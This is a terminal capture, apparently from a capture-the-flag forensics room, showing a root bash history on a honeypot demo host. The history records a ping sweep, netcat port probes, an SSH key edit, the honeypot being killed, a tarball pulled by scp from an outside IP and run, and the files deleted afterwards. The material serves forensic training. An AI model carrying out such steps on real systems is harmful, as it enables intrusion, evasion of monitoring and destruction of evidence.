 ubuntu@deceptipot-demo:/var/log$ sudo cat /root/.bash_history
hostnamectl set-hostname deceptipot-demo
exit
cd ~
wget https://assets.deceptipot-emea.deceptitech.thm -O ~/deceptipot.zip
cd deceptipot
nano deceptipot.conf
./deceptipot --init
./deceptipot -c deceptipot.conf
ps aux
exit
ls -la ~
nano .ssh/authorized_keys
cat ~/deceptipot/README.md
cat ~/deceptipot/deceptipot.conf
ps aux
pkill deceptipot
ip a
for ip in 172.16.8.{200..254}; do ping -c1 ${ip} & done
nc -w 2 -v 172.16.8.216 22
nc -w 2 -v 172.16.8.216 80
nc -w 2 -v 172.16.8.216 3389
nc -v 172.16.8.216 3389
scp ubuntu@167.172.41.141:~/5841.tar.gz 5841.tar.gz
tar xzf 5841.tar.gz
cd 5841
ls
bash run.sh
cd ..
rm -rf ./5841
rm -rf 5841.tar.gz
exit
ls
exit